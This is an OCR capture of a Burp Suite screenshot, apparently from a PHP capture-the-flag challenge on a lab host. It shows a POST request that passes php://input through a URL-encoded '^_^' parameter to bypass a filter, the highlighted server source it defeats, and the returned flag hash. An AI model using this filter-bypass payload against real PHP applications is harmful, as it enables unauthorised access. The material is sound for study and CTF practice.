 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.201.253:10055
Request
Raw Params Headers Hex
1 POST /?^%5f^=php://input HTTP/1.1
2 Host: 192.168.201.253:10055
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Connection: close
11 Content-Length: 13
12
13 (●'◡'●)
? ← → Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span>
<span style="color: #0000BB">$smile</span>
<span style="color: #007700">)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</
<span style="color: #0000BB">$smile&nbsp;</span>
<span style="color: #007700">=&nbsp;@</span>
<span style="color: #0000BB">file_get_contents&nbs
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'^_^'</span>
<span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if
<span style="color: #0000BB">$smile&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #DD0000">"(●'◡'●)"</span>
<span style="color: #007700">)&nbsp;die(</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
03bdf58403ef2e9d0e75cecfa58eb4b4
14
? ← → Search... 0 matches \n Pretty
7,109 bytes | 3 millis